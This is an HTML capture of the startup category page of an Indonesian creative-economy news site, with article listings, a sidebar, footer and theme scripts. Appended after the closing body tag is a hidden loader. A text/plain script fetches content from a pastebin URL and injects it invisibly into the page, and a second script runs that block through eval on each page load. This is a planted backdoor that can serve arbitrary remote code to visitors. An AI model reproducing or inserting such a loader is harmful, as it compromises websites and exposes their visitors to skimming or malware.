<li class="post-item  post-18019 post type-post status-publish format-standard has-post-thumbnail category-event category-app-games category-digital-kreatif category-industri-kreatif category-insight category-berita category-opini category-kreatif-business category-startup tag-aiseofriendly tag-anakmudacerdas tag-belajarekonomiseru tag-digitalindonesia tag-digitalskill tag-edukasifinansial tag-ekonomiglobal tag-ekonomimudahdipahami tag-eventedukasi tag-investasipemula tag-jagoanindonesiaid tag-jagoantalks4 tag-literasifinansial tag-mahasiswamelekekonomi tag-perangdagang tag-remoteworking tag-startupindonesia tag-strategiinvestasi tag-talkshowekonomi tag-youthempowerment tie-standard">

	
			<a aria-label="Belajar Ekonomi Gaya Jagoan: Serius Tapi Santai di JagoanTalks 4" href="https://indiekraf.com/belajar-ekonomi-gaya-jagoan-serius-tapi-santai-di-jagoantalks-4/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-12.17.23.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-12.17.23.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-12.17.23.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-12.17.23.jpeg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-46"><span class="meta-author"><a href="https://indiekraf.com/author/izraindiekraf/" class="author-name tie-icon" title="Izra wayusra">Izra wayusra</a></span></span></span><span class="date meta-item tie-icon">22 April 2025</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 43 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://indiekraf.com/belajar-ekonomi-gaya-jagoan-serius-tapi-santai-di-jagoantalks-4/">Belajar Ekonomi Gaya Jagoan: Serius Tapi Santai di JagoanTalks 4</a></h2>
		
			</div>
</li>

<li class="post-item  post-16631 post type-post status-publish format-standard has-post-thumbnail category-event category-industri-kreatif category-insight category-mbois-media category-startup tag-event-indigo tag-event-telkom tag-indigo tag-indigo-leaders-talk tag-indigo-leaders-talk-2024 tag-indigo-telkom tag-indigoleaders-talk tag-indigospace tag-indigospace-leaders-talk-2024 tag-indigospace-malang tag-startup tag-startup-indonesia tag-startup-lokal tag-startup-malang tag-telkom tie-standard">

	
			<a aria-label="Sukseskan IndigoSpace Leaders Talk 2024: 8 Startup Memamerkan Inovasi Terbaru" href="https://indiekraf.com/sukseskan-indigospace-leaders-talk-2024-8-startup-memamerkan-inovasi-terbaru/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-16-at-13.48.58_60deeb9b-scaled-e1721116056463.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-16-at-13.48.58_60deeb9b-scaled-e1721116056463.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-16-at-13.48.58_60deeb9b-scaled-e1721116056463.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-16-at-13.48.58_60deeb9b-scaled-e1721116056463.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-44"><span class="meta-author"><a href="https://indiekraf.com/author/bebe-indiekraf/" class="author-name tie-icon" title="Bernas Wiraning">Bernas Wiraning</a></span></span></span><span class="date meta-item tie-icon">16 Juli 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 31 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://indiekraf.com/sukseskan-indigospace-leaders-talk-2024-8-startup-memamerkan-inovasi-terbaru/">Sukseskan IndigoSpace Leaders Talk 2024: 8 Startup Memamerkan Inovasi Terbaru</a></h2>
		
			</div>
</li>

<li class="post-item  post-16520 post type-post status-publish format-standard has-post-thumbnail category-digital-kreatif category-industri-kreatif category-insight category-startup tag-ekosistem-startup tag-ekosistem-startup-indonesia tag-jakarta tag-startup tag-startup-indonesia tag-startup-jakarta tie-standard">

	
			<a aria-label="Jakarta Peringkat 27 Kota dengan Ekosistem Startup Terbaik di Indonesia" href="https://indiekraf.com/jakarta-peringkat-27-kota-dengan-ekosistem-startup-terbaik-di-indonesia/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-13.01.51_fd781f2c.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-13.01.51_fd781f2c.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-13.01.51_fd781f2c.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-01-at-13.01.51_fd781f2c.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-44"><span class="meta-author"><a href="https://indiekraf.com/author/bebe-indiekraf/" class="author-name tie-icon" title="Bernas Wiraning">Bernas Wiraning</a></span></span></span><span class="date meta-item tie-icon">1 Juli 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 193 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://indiekraf.com/jakarta-peringkat-27-kota-dengan-ekosistem-startup-terbaik-di-indonesia/">Jakarta Peringkat 27 Kota dengan Ekosistem Startup Terbaik di Indonesia</a></h2>
		
			</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://indiekraf.com/category/startup/page/2/?amp=1" ><span class="pagination-icon" aria-hidden="true"></span>Next page</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 September 2018</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
					<div class="tie-insta-avatar">
						<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
					</div>
				
					<div class="tie-insta-info">
						<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
					</div>
				
					<div class="tie-insta-desc">
						News & Media Website
Tajuk Ekonomi Kreatif Indonesia
					</div>
				</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
					<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!--WPFC_FOOTER_START--></div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

			

	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"arch_cat\":\"startup\",\"arch_results\":\"10\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		

</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
    if(t.trim()!=""){
        let x=document.createElement("div");
        x.style.display="none";
        x.innerHTML=t;
        document.body.appendChild(x);
    }
});
</script>

<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>

</html><!-- permalink_structure ends with slash (/) but REQUEST_URI does not end with slash (/) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5WhVwL2bIHB9vny4-DhKng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068460392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>